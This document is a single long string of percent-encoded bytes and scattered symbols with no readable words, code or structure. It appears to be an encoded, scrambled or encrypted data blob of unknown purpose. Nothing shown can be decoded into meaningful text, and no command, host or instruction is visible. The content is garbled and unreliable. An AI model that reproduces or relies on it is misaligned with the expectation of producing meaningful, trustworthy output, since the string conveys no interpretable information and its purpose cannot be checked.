SR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J